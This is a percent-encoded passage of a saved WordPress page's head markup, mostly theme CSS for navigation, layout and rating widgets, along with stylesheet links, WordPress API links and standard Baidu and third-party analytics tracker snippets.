0%20%20%20%20background-color%3A%20%233f4047%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20a.generate-back-to-top%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200.4%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20a.generate-back-to-top%3Ahover%2C%0A%20%20%20%20%20%20%20%20a.generate-back-to-top%3Afocus%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200.6%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20--gp-search-modal-bg-color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--gp-search-modal-text-color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--gp-search-modal-overlay-bg-color%3A%20rgba%280%2C%200%2C%200%2C%200.2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A%20768px%29%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-item%3Ahover%3Ea%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-item.sfHover%3Ea%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.nav-below-header%20.main-navigation%20.inside-navigation.grid-container%2C%0A%20%20%20%20%20%20%20%20.nav-above-header%20.main-navigation%20.inside-navigation.grid-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200px%2020px%200px%2020px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.site-main%20.wp-block-group__inner-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2040px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.separate-containers%20.paging-navigation%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.entry-content%20.alignwide%2C%0A%20%20%20%20%20%20%20%20body%3Anot%28.no-sidebar%29%20.entry-content%20.alignfull%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%20-40px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20calc%28100%25%20+%2080px%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20max-width%3A%20calc%28100%25%20+%2080px%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.rtl%20.menu-item-has-children%20.dropdown-menu-toggle%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.rtl%20.main-navigation%20.main-nav%20ul%20li.menu-item-has-children%3Ea%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A768px%29%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.separate-containers%20.inside-article%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.separate-containers%20.comments-area%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.separate-containers%20.page-header%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.separate-containers%20.paging-navigation%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.one-container%20.site-content%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.inside-page-header%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.site-main%20.wp-block-group__inner-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.inside-top-bar%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.inside-header%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.widget-area%20.widget%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-bottom%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.footer-widgets-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-bottom%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.inside-site-info%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.entry-content%20.alignwide%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20body%3Anot%28.no-sidebar%29%20.entry-content%20.alignfull%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%20-30px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20calc%28100%25%20+%2060px%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20max-width%3A%20calc%28100%25%20+%2060px%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.one-container%20.site-main%20.paging-navigation%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20/*%20End%20cached%20CSS%20*/%0A%20%20%20%20%20%20%20%20.is-right-sidebar%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%2030%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.is-left-sidebar%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%2030%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.site-content%20.content-area%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A%20768px%29%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation%20.menu-toggle%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.sidebar-nav-mobile%3Anot%28%23sticky-placeholder%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20block%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation%20ul%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.gen-sidebar-nav%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation%3Anot%28.slideout-navigation%29%3Anot%28.toggled%29%20.main-nav%3Eul%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20%23site-navigation%20.inside-navigation%3E*%3Anot%28.navigation-search%29%3Anot%28.main-nav%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.nav-align-right%20.inside-navigation%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.nav-align-center%20.inside-navigation%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20space-between%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20.mobile-menu-control-wrapper%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20flex-wrap%3A%20wrap%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20.inside-header%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20flex-direction%3A%20row%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20left%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20flex-wrap%3A%20wrap%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20.header-widget%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20%23site-navigation%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20flex-basis%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.nav-float-left%20.has-inline-mobile-toggle%20%23site-navigation%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20order%3A%2010%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.dynamic-author-image-rounded%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.dynamic-featured-image%2C%0A%20%20%20%20%20%20%20%20.dynamic-author-image%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20vertical-align%3A%20middle%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.one-container.blog%20.dynamic-content-template%3Anot%28%3Alast-child%29%2C%0A%20%20%20%20%20%20%20%20.one-container.archive%20.dynamic-content-template%3Anot%28%3Alast-child%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-bottom%3A%200px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.dynamic-entry-excerpt%3Ep%3Alast-child%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%200px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li%20a%2C%0A%20%20%20%20%20%20%20%20.menu-toggle%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-item%3Ea%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20line-height%20300ms%20ease%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation.toggled%20.main-nav%3Eul%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%230c7b5b%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.sticky-enabled%20.gen-sidebar-nav.is_stuck%20.main-navigation%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%200px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.sticky-enabled%20.gen-sidebar-nav.is_stuck%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20z-index%3A%20500%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.sticky-enabled%20.main-navigation.is_stuck%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%200%202px%202px%20-2px%20rgba%280%2C%200%2C%200%2C%20.2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.navigation-stick%3Anot%28.gen-sidebar-nav%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A%20768px%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%23sticky-placeholder%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20height%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20overflow%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20%23site-navigation.toggled%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-top%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.has-inline-mobile-menu%20%23site-navigation.toggled%20.main-nav%3Eul%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20top%3A%201.5em%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.nav-float-right%20.navigation-stick%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%20%21important%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.nav-float-right%20.navigation-stick%20.navigation-branding%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%20auto%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation.has-sticky-branding%3Anot%28.grid-container%29%20.inside-navigation%3Anot%28.grid-container%29%20.navigation-branding%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation.navigation-stick.has-sticky-branding%20.inside-navigation.grid-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%2040px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%2040px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A768px%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation.navigation-stick.has-sticky-branding%20.inside-navigation.grid-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-left%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding-right%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20id%3D%22generateblocks-css%22%20href%3D%22./index_files/style-13.css%22%20media%3D%22all%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20id%3D%22generate-navigation-branding-css%22%20href%3D%22./index_files/navigation-branding-flex.min.css%22%0A%20%20%20%20%20%20%20%20media%3D%22all%22%3E%0A%20%20%20%20%3Cstyle%20id%3D%22generate-navigation-branding-inline-css%22%3E%0A%20%20%20%20%20%20%20%20.main-navigation.has-branding%20.inside-navigation.grid-container%2C%0A%20%20%20%20%20%20%20%20.main-navigation.has-branding.grid-container%20.inside-navigation%3Anot%28.grid-container%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200px%2040px%200px%2040px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation.has-branding%3Anot%28.grid-container%29%20.inside-navigation%3Anot%28.grid-container%29%20.navigation-branding%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%20.sticky-navigation-logo%2C%0A%20%20%20%20%20%20%20%20.main-navigation.navigation-stick%20.site-logo%3Anot%28.mobile-header-logo%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20none%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation.navigation-stick%20.sticky-navigation-logo%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20block%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.navigation-branding%20img%2C%0A%20%20%20%20%20%20%20%20.site-logo.mobile-header-logo%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%2060px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20auto%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.navigation-branding%20.main-title%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%2060px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A%20768px%29%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation.has-branding.nav-align-center%20.menu-bar-items%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation.has-sticky-branding.navigation-stick.nav-align-center%20.menu-bar-items%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%20auto%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.navigation-branding%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%20auto%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.navigation-branding%20.main-title%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20.mobile-header-navigation%20.site-logo%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20.main-navigation.has-branding%20.inside-navigation.grid-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%20%20%20%20%3Cscript%20src%3D%22./index_files/jquery.min.js%22%20id%3D%22jquery-core-js%22%3E%3C/script%3E%0A%20%20%20%20%3Clink%20rel%3D%22https%3A//api.w.org/%22%20href%3D%22https%3A//100921.com/wp-json/%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22alternate%22%20title%3D%22JSON%22%20type%3D%22application/json%22%20href%3D%22https%3A//100921.com/wp-json/wp/v2/pages/13%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22EditURI%22%20type%3D%22application/rsd+xml%22%20title%3D%22RSD%22%20href%3D%22https%3A//100921.com/xmlrpc.php%3Frsd%22%3E%0A%0A%20%20%20%20%3Clink%20rel%3D%22canonical%22%20href%3D%22https%3A//100921.com/%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22shortlink%22%20href%3D%22https%3A//100921.com/%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22alternate%22%20title%3D%22oEmbed%20%28JSON%29%22%20type%3D%22application/json+oembed%22%0A%20%20%20%20%20%20%20%20href%3D%22https%3A//100921.com/wp-json/oembed/1.0/embed%3Furl%3Dhttps%253A%252F%252F100921.com%252F%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22alternate%22%20title%3D%22oEmbed%20%28XML%29%22%20type%3D%22text/xml+oembed%22%0A%20%20%20%20%20%20%20%20href%3D%22https%3A//100921.com/wp-json/oembed/1.0/embed%3Furl%3Dhttps%253A%252F%252F100921.com%252F%26amp%3Bformat%3Dxml%22%3E%0A%20%20%20%20%20%20%20%20%3Cscript%3E%0Avar%20_hmt%20%3D%20_hmt%20%7C%7C%20%5B%5D%3B%0A%28function%28%29%20%7B%0A%20%20var%20hm%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20hm.src%20%3D%20%22https%3A//hm.baidu.com/hm.js%3Fc1297f8f0bcb051099002d17e0c0cb58%22%3B%0A%20%20var%20s%20%3D%20document.getElementsByTagName%28%22script%22%29%5B0%5D%3B%20%0A%20%20s.parentNode.insertBefore%28hm%2C%20s%29%3B%0A%7D%29%28%29%3B%0A%3C/script%3E%0A%0A%20%3Cscript%3E%0Avar%20_hmt%20%3D%20_hmt%20%7C%7C%20%5B%5D%3B%0A%28function%28%29%20%7B%0A%20%20var%20hm%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20hm.src%20%3D%20%22https%3A//hm.baidu.com/hm.js%3F826152095ae7032f42925065e6e09b4a%22%3B%0A%20%20var%20s%20%3D%20document.getElementsByTagName%28%22script%22%29%5B0%5D%3B%20%0A%20%20s.parentNode.insertBefore%28hm%2C%20s%29%3B%0A%7D%29%28%29%3B%0A%3C/script%3E%0A%0A%3Cscript%3E%0A%20%20var%20_mtj%20%3D%20_mtj%20%7C%7C%20%5B%5D%3B%0A%20%20%28function%20%28%29%20%7B%0A%20%20var%20mtj%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20mtj.src%20%3D%20%22https%3A//node93.aizhantj.com%3A21233/tjjs/%3Fk%3Df9kclf1mu51%22%3B%0A%20%20var%20s%20%3D%20document.getElementsByTagName%28%22script%22%29%5B0%5D%3B%0A%20%20s.parentNode.insertBefore%28mtj%2C%20s%29%3B%0A%20%20%7D%29%28%29%3B%0A%3C/script%3E%0A%20%20%20%20%3Clink%20rel%3D%22icon%22%20href%3D%22https%3A//100921.com/wp-content/uploads/2024/12/cropped-coin-32x32.png%22%20sizes%3D%2232x32%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22icon%22%20href%3D%22https%3A//100921.com/wp-content/uploads/2024/12/cropped-coin-192x192.png%22%20sizes%3D%22192x192%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22apple-touch-icon%22%20href%3D%22https%3A//100921.com/wp-content/uploads/2024/12/cropped-coin-180x180.png%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22msapplication-TileImage%22%20content%3D%22https%3A//100921.com/wp-content/uploads/2024/12/cropped-coin-270x270.png%22%3E%0A%20%20%20%20%3Cstyle%20id%3D%22wp-custom-css%22%3E%0A%20%20%20%20%20%20%20%20.box-shadow%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%200px%200px%2010px%20%23888%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.star-rating%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20inline-block%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20white-space%3A%20nowrap%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20fit-content%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.star-rating%3A%3Abefore%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20content%3A%20%27%u2605%u2605%u2605%u2605%u2605%27%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20rgba%280%2C%200%2C%200%2C%200.2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.star-rating%3A%3Aafter%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20content%3A%20%27%u2605%u2605%u2605%u2605%u2605%27%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20gold%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20var%28--percent%2C%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20overflow%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20white-space%3A%20nowrap%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20@media%20%28max-width%3A%20768px%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20.star-rating%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2018px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.ranking-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20overflow%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.ranking-badge%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%2015px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%205px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23ff9800%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2016px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%205px%2010px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.post-meta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2014px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23666%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.post-meta%20span%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%2015px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.post-meta%20i%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ff9900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%205px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.apply-button%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20inline-block%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23db0202%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200px%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%205px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A